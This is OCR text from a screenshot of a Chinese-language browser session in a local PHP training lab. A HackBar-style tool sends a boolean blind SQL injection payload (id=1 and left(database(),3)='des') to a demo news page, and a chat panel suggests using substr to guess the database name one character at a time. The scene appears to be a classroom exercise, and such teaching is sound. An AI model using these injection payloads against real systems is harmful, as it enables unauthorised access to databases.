 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
16:24
页面载入出错
快看CMS影视后台管理系统
http://192.1...)=%27des%27;
选项
正在讲话:
192.168.1.4:82/sqli/new.php?id=1 and left(database(),3)='des';
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/sqli/new.php?id=1 and left(database(),3)='des';
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SELECT * FROM `news` where id =1 and left(database(),3)='des'; Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 43 Call Stack: 0.0001 372760 1. {main}() D:\php
\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 44 Call Stack: 0.0001 372760 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice:
subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Call Stack: 0.0001 372760 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\phpstudy
\sqli\new.php on line 46 Call Stack: 0.0001 372760 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call S
{main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
聊天
建议level 3
加substr
ok
de
zzq
判断字符长度，对字符长度一个个猜解?
发送至: 所有人
发送(S)
首页
新闻
留言
完成
英
20:33
2023-05-27